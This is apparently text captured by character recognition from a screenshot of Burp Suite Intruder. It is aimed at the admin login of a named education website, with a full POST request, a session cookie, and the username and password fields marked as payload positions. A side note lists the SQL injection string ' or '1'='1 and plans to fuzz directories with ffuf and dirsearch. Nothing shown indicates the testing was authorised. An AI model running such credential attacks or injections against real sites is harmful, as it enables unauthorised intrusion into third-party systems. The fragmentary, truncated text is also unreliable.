 1
2
3
4
2
12:21
Burp Suite Professional v2022.8.5 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Positions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they
Target: https://aciteducation.org.in
ch target
Add §
Clear §
Auto §
Refresh
1 POST /admin/verify.php HTTP/1.1
2 Host: aciteducation.org.in
3 Cookie: PHPSESSID=e4338e41d443227d2974e24ad9119764
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gec
5 Accept: text/html,application/xhtml+xml,application/xml;q=
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 36
10 Origin: https://aciteducation.org.in
11 Referer: https://aciteducation.org.in/admin/login.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: close
20
21 username=§admin§&password=§admin§&login=
Search...
0 matches
Clear
2 payload positions
Length: 721
*Untitled 1 - Mousepad
File Edit Search View Document Help
12 10 = 10 true condition
13
14
15 1→ directory fuzzing , using → ffuf , dirsearch and
dirbuster
16
17 ' or '1'='1
18
19 1 → 10
20
21 1,1,1,2
22 10,1 ,1,10